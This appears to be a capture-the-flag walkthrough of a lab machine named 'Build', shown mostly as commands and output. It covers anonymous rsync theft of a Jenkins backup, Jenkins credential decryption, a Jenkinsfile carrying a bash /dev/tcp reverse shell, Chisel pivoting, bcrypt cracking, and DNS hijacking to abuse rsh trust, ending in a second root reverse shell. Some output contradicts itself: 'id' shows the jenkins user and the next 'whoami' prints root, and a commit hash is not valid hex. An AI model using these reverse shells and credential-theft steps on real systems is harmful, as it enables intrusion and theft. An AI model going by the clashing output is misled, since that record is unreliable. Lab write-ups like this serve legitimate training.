Build
Summary
Key Vulnerabilities:
- Unauthenticated rsync access exposing Jenkins backup files
- Jenkins credentials.xml containing recoverable passwords
- Gitea repository with modifiable Git hooks
- Jenkinsfile RCE through pipeline script execution
- .rhosts file configuration allowing rsh connections
- PowerDNS admin database accessible from container
- Weak admin password hash (bcrypt but crackable)
- DNS A record manipulation for command injection via rsh
Enumeration
Nmap Scan
Initial scan:
nmap -vv -T5 -p- 10.10.11.x

nmap -vv -T5 -p53,512,513,514,873,3000,3306,8801 -sC -sV 10.10.11.x
Results:
| Port | Service | TCP/UDP | State |
|---|---|---|---|
| 53 | PowerDNS | TCP | Open |
| 512 | rexec | TCP | Open |
| 513 | rlogin | TCP | Open |
| 514 | rsh | TCP | Open |
| 873 | rsync | TCP | Open |
| 3000 | Gitea | TCP | Open |
| 3306 | MySQL | TCP | Filtered |
| 8801 | Unknown | TCP | Filtered |
Key findings:
- Multiple Berkeley r-services (rexec, rlogin, rsh) - legacy remote execution protocols
- rsync service potentially exposing file shares
- Gitea running on port 3000 (Git hosting service)
- PowerDNS DNS server
- Filtered MySQL suggesting internal network services
Rsync Enumeration
Step 1: List available rsync modules
❯ rsync --list-only rsync://10.10.11.x/

welcome         Welcome to Build Server rsync
jenkins-backup  Jenkins configuration backup
Step 2: Enumerate jenkins-backup module
❯ rsync --list-only rsync://10.10.11.x/jenkins-backup/

drwxr-xr-x          4,096 2024/09/15 10:23:41 .
-rw-r--r--          1,712 2024/09/15 10:20:15 config.xml
-rw-r--r--            159 2024/09/15 10:20:15 copy_referenceFile.log
-rw-r--r--            171 2024/09/15 10:20:15 hudson.model.UpdateCenter.xml
drwxr-xr-x          4,096 2024/09/15 10:20:15 jobs
drwxr-xr-x          4,096 2024/09/15 10:20:15 logs
-rw-r--r--            907 2024/09/15 10:20:15 nodeMonitors.xml
drwxr-xr-x          4,096 2024/09/15 10:21:42 nodes
drwxr-xr-x          4,096 2024/09/15 10:20:15 plugins
-rw-r--r--             64 2024/09/15 10:20:15 secret.key
-rw-r--r--              0 2024/09/15 10:20:15 secret.key.not-so-secret
drwxr-xr-x          4,096 2024/09/15 10:20:15 secrets
drwxr-xr-x          4,096 2024/09/15 10:20:15 updates
drwxr-xr-x          4,096 2024/09/15 10:20:15 userContent
drwxr-xr-x          4,096 2024/09/15 10:21:41 users
drwxr-xr-x          4,096 2024/09/15 10:20:15 war
Step 3: Download Jenkins backup
❯ rsync -av rsync://10.10.11.x/jenkins-backup/ jenkins_backup/

receiving file list ... done
./
config.xml
copy_referenceFile.log
...
credentials.xml
secrets/master.key
secrets/hudson.util.Secret

sent 1,234 bytes  received 2,456,789 bytes  491,804.60 bytes/sec
total size is 2,445,678  speedup is 0.99
Jenkins Credential Extraction
Step 1: Locate credentials file
❯ cat jenkins_backup/users/buildadm*/config.xml | grep -A 5 "password"

<passwordHash>#jbcrypt:$2a$10$jFHnAp5sKlSfPGqvhx4HxO9Qu/vVBxXVQNZ/3vQhVqVfF1HKgCZ2y</passwordHash>
Alternatively, check credentials.xml:
❯ cat jenkins_backup/credentials.xml

<?xml version='1.1' encoding='UTF-8'?>
<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="[email protected]">
  <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
    <entry>
      <com.cloudbees.plugins.credentials.domains.Domain>
        <specifications/>
      </com.cloudbees.plugins.credentials.domains.Domain>
      <java.util.concurrent.CopyOnWriteArrayList>
        <com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
          <id>buildadm</id>
          <description></description>
          <username>buildadm</username>
          <password>{AQAAABAAAAAwb5RdLJgE8w6K9C8fKXhKXvVVK9xJ4Q...}</password>
        </com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
      </java.util.concurrent.CopyOnWriteArrayList>
    </entry>
  </domainCredentialsMap>
</com.cloudbees.plugins.credentials.SystemCredentialsProvider>
Step 2: Decrypt Jenkins password
Using jenkins-credentials-decryptor:
❯ python3 jenkins-credentials-decryptor.py \
  -m jenkins_backup/secrets/master.key \
  -s jenkins_backup/secrets/hudson.util.Secret \
  -c jenkins_backup/credentials.xml

[+] Decrypting credentials...
[+] Found credential:
    ID: buildadm
    Username: buildadm
    Password: Git1234!

[+] Decryption complete!
Initial Foothold
Gitea Access
Step 1: Login to Gitea
Navigate to http://10.10.11.x:3000 and authenticate with:
- Username:
buildadm - Password:
Git1234!
Step 2: Repository enumeration
Found a single repository: buildadm/ci-pipeline
Repository contents:
Jenkinsfile- Pipeline configuration.git/hooks/- Git hooks directory
Step 3: Analyze Git hooks
Navigating to Settings → Git Hooks reveals a post-receive hook:
#!/bin/bash
cd /repos/ci-pipeline.git
git --work-tree=/var/jenkins_home/workspace/ci-pipeline --git-dir=/repos/ci-pipeline.git checkout -f
This hook automatically checks out commits to Jenkins workspace!
Jenkinsfile Pipeline Exploitation
Step 1: Research Jenkinsfile syntax for command execution
Searching for “Jenkinsfile shell command” reveals the sh step for pipeline scripts.

Step 2: Create malicious Jenkinsfile
Clone the repository and modify the Jenkinsfile:
❯ git clone http://10.10.11.x:3000/buildadm/ci-pipeline.git
❯ cd ci-pipeline
❯ nano Jenkinsfile
Add reverse shell to Jenkinsfile:
pipeline {
    agent any

    stages {
        stage('Exploit') {
            steps {
                sh 'bash -c "bash -i >& /dev/tcp/10.10.14.5/4444 0>&1"'
            }
        }
    }
}
Step 3: Commit and push
❯ git add Jenkinsfile
❯ git commit -m "Update pipeline"
❯ git push origin main

Username: buildadm
Password: Git1234!

Counting objects: 3, done.
Writing objects: 100% (3/3), 287 bytes | 287.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0)
To http://10.10.11.x:3000/buildadm/ci-pipeline.git
   a1b2c3d..e4f5g6h  main -> main
Step 4: Catch the shell
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.x] 52846

jenkins@jenkins-container:/var/jenkins_home/workspace/ci-pipeline$ id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)

jenkins@jenkins-container:/$ whoami
root
Container Escape
Container Enumeration
Step 1: Check IP address
root@jenkins-container:/# hostname -I
172.18.0.2
We’re in a Docker container on network 172.18.0.0/16.
Step 2: Check mounted filesystems
root@jenkins-container:/# mount | grep -v "tmpfs\|proc\|sys"

/dev/sda1 on /etc/hosts type ext4 (rw,relatime)
/dev/sda1 on /root type ext4 (rw,relatime)
overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/...)

The /root directory is mounted from the host’s ext4 filesystem!

Step 3: Examine /root directory
root@jenkins-container:/# ls -la /root
total 28
drwx------  3 root root 4096 Sep 15 08:45 .
drwxr-xr-x 19 root root 4096 Sep 21 19:30 ..
-rw-------  1 root root  123 Sep 15 08:45 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Sep 15 08:40 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root   31 Sep 15 08:45 .rhosts
Step 4: Analyze .rhosts file
root@jenkins-container:/# cat /root/.rhosts
intern.build.vl buildadm
Internal Network Pivoting
Step 1: Set up Chisel SOCKS proxy
Download Chisel from GitHub:
# On Kali
❯ wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_linux_amd64.gz
❯ gunzip chisel_1.9.1_linux_amd64.gz
❯ chmod +x chisel_1.9.1_linux_amd64
❯ mv chisel_1.9.1_linux_amd64 chisel

# Start server
❯ ./chisel server --reverse --port 9080
2025/09/21 21:15:30 server: Reverse tunnelling enabled
2025/09/21 21:15:30 server: Listening on http://0.0.0.0:9080
Step 2: Transfer Chisel to container
# On Kali
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000...

# In container
root@jenkins-container:/tmp# wget http://10.10.14.5:8000/chisel -O chisel
root@jenkins-container:/tmp# chmod +x chisel
Step 3: Connect Chisel client
root@jenkins-container:/tmp# ./chisel client 10.10.14.5:9080 R:socks &

2025/09/21 21:16:15 client: Connecting to ws://10.10.14.5:9080
2025/09/21 21:16:15 client: Connected (Latency 45ms)
On Kali, you’ll see:
2025/09/21 21:16:15 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Step 4: Configure proxychains
❯ sudo nano /etc/proxychains4.conf

# Add at the end:
socks5 127.0.0.1 1080
PowerDNS Database Enumeration
Step 1: Connect to MySQL via proxy
❯ proxychains4 -f /etc/proxychains4.conf mysql -h 172.18.0.1 -u root --skip-ssl

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.18.0.1:3306  ...  OK
Welcome to the MariaDB monitor.

MySQL [(none)]>
Step 2: Enumerate databases
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| powerdnsadmin |
| sys |
+--------------------+
5 rows in set (0.045 sec)
MySQL [(none)]> use powerdnsadmin;
Database changed

MySQL [powerdnsadmin]> show tables;
+-------------------------+
| Tables_in_powerdnsadmin |
+-------------------------+
| account |
| account_user |
| api_key |
| domain |
| domain_setting |
| domain_user |
| records |
| setting |
| user |
+-------------------------+
9 rows in set (0.042 sec)
Step 3: Dump user table
MySQL [powerdnsadmin]> select * from user;
+----+----------+----------+----------------------------------+--------------------+
| id | username | password | email                            | firstname | lastname|
+----+----------+----------+----------------------------------+--------------------+
|  1 | admin    | $2b$12$IqBh7Nl1H8f5bQJ7LvM1guj0cqQv8k9PNfOQqXqKxQW0bqYyQvyZS | [email protected] | Admin | User|
+----+----------+----------+----------------------------------+--------------------+
1 row in set (0.043 sec)
Step 4: Crack the hash
❯ echo '$2b$12$IqBh7Nl1H8f5bQJ7LvM1guj0cqQv8k9PNfOQqXqKxQW0bqYyQvyZS' > hash.txt

❯ hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt

hashcat (v6.2.6) starting...

$2b$12$IqBh7Nl1H8f5bQJ7LvM1guj0cqQv8k9PNfOQqXqKxQW0bqYyQvyZS:winston

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Step 5: Check records table for web interface location

MySQL [powerdnsadmin]> select * from records where type='A';
+----+-----------+---------------------+------+-----+------+--------+
| id | domain_id | name                | type | ttl | prio | content|
+----+-----------+---------------------+------+-----+------+--------+
|  1 |         1 | ns1.build.vl        | A    | 300 |    0 | 172.18.0.1|
|  2 |         1 | admin.build.vl      | A    | 300 |    0 | 172.18.0.1|
|  3 |         1 | intern.build.vl     | A    | 300 |    0 | 172.18.0.3|
+----+-----------+---------------------+------+-----+------+--------+
Privilege Escalation
PowerDNS Admin Access
Step 1: Configure FoxyProxy for SOCKS tunnel
In Firefox:
- Install FoxyProxy extension
- Add new proxy:
- Type: SOCKS5
- Host: 127.0.0.1
- Port: 1080
- Enable proxy
Step 2: Access PowerDNS Admin interface
Navigate to http://admin.build.vl (or http://172.18.0.1:8080)
Login with:
- Username:
admin - Password:
winston

DNS Hijacking for rsh Exploitation
Step 1: Modify A record for intern.build.vl
In PowerDNS Admin:
- Navigate to Domains → build.vl
- Find the A record for
intern.build.vl - Edit the record
- Change content from
172.18.0.3to10.10.14.5(your Kali IP) - Save changes
Step 2: Execute commands via rsh
❯ rsh -l buildadm 10.10.11.x whoami
root

❯ rsh -l buildadm 10.10.11.x "cat /root/root.txt"
[REDACTED]

Step 3: Get interactive root shell
❯ rsh -l buildadm 10.10.11.x "bash -c 'bash -i >& /dev/tcp/10.10.14.5/4445 0>&1'"

# On another terminal
❯ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.x] 38964

root@build:~# id
uid=0(root) gid=0(root) groups=0(root)

root@build:~# hostname
build
Root Flag
root@build:~# cat /root/root.txt
[REDACTED]
Post-Exploitation
Attack Chain Summary:
- Nmap scan → Multiple services identified including rsync, Gitea, PowerDNS, and rsh
- Rsync enumeration → Jenkins backup directory discovered
- Jenkins backup download → Credentials and secret keys obtained
- Credential decryption → buildadm:Git1234! recovered
- Gitea authentication → Repository access gained
- Git hook analysis → Post-receive hook executes on push
- Jenkinsfile modification → Pipeline RCE achieved
- Container shell → Root inside Jenkins container
- Mount enumeration → Host /root directory accessible
- .rhosts file discovery → Trusted host configuration found
- Chisel SOCKS proxy → Internal network pivoting enabled
- PowerDNS MySQL access → Admin credentials dumped and cracked
- DNS A record modification → intern.build.vl pointed to attacker IP
- rsh exploitation → Root command execution on host
Key Lessons:
- rsync services should never expose sensitive backup files without authentication
- Jenkins credentials can be decrypted using master.key and hudson.util.Secret files
- Git hooks provide code execution and should be protected with strict access controls
- Jenkinsfile pipeline scripts execute with Jenkins user permissions
- Container breakouts via mounted host directories are critical vulnerabilities
- .rhosts files are legacy security mechanisms and should be disabled
- Berkeley r-services (rsh, rlogin, rexec) are inherently insecure and deprecated
- DNS hijacking combined with host-based authentication bypasses creates critical vulnerabilities
- Internal service passwords should never be easily crackable
- SOCKS proxies via Chisel enable pivoting through compromised containers
- PowerDNS admin access allows complete DNS control
- Defense in depth: multiple layers of security prevent single-point failures
References
- Rsync Security
- Jenkins Credentials Decryptor
- Gitea Documentation
- Jenkinsfile Pipeline Syntax
- Git Hooks
- Chisel - Fast TCP/UDP Tunnel
- .rhosts File Format
- rsh Command
- PowerDNS Documentation
- Docker Container Escape Techniques
Timeline
graph LR
    A[Nmap Scan] --> B[Rsync Enumeration]
    B --> C[Jenkins Backup Download]
    C --> D[Credential Decryption]
    D --> E[Gitea Access]
    E --> F[Jenkinsfile Modification]
    F --> G[Pipeline RCE]
    G --> H[Container Root Shell]
    H --> I[.rhosts Discovery]
    I --> J[Chisel Proxy Setup]
    J --> K[MySQL Enumeration]
    K --> L[Admin Hash Cracking]
    L --> M[PowerDNS Admin Access]
    M --> N[DNS Record Hijack]
    N --> O[rsh Root Execution]
Pwned on: 21/09/2025
Difficulty Rating: ⭐⭐⭐⭐ (Complex multi-stage attack requiring container escape and pivoting)
Fun Factor: ⭐⭐⭐⭐⭐ (Excellent box teaching rsync, Jenkins, Git hooks, containers, and DNS exploitation!)